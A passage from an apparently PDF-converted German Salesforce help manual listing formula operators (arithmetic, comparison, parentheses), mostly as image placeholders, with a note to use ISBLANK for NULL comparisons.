

# Kodierungsfunktionen



[Formeloperatoren und Funktionen, A–H](#page-4503-0)

[Formeloperatoren und Funktionen, I–Z](#page-4522-1)

<span id="page-4503-0"></span>SIEHE AUCH:

[Beispiele zu erweiterten Formelfeldern](#page-4568-0)

## Formeloperatoren und Funktionen, A–H

Verwenden Sie die folgenden Operatoren und Funktionen beim Erstellen von Formeln. Klicken Sie unten auf den Operator oder die Funktion, um weitere Details anzuzeigen. Sofern nicht anders angegeben, stehen alle Funktionen überall dort zur Verfügung, wo Formeln eingefügt werden können, wie beispielsweise in Formelfeldern, Validierungsregeln, Genehmigungsprozessen und Workflowregeln.

Anmerkung: Überflüssige Leerschritte in den folgenden Beispielen werden ignoriert.  $\mathbb{Z}$ 

## + (Addieren)





# - (Subtrahieren)



# \* (Multiplizieren)





# ^ (Exponent)



## () (Öffnende und schließende Klammer)



## $=$  und  $==$  (Gleich)

Wichtig: Verwenden Sie diese Funktion nicht für NULL-Vergleiche, wie beispielsweise MyDateTime\_\_c == null. Verwenden Sie stattdessen [ISBLANK](#page-4526-1).



## <> and != (Ungleich)

Wichtig: Verwenden Sie diese Funktion nicht für NULL-Vergleiche, wie beispielsweise MyDateTime c != null. Verwenden ⋒ Sie stattdessen [ISBLANK](#page-4526-1).



#### Herzlich willkommen, Salesforce Point & Formeln Click-Administratoren



# < (Kleiner als)



## > (Größer als)



# <= (Kleiner oder gleich)



# >= (Größer oder gleich)



4502

<span id="page-4508-0"></span>

<span id="page-4509-1"></span><span 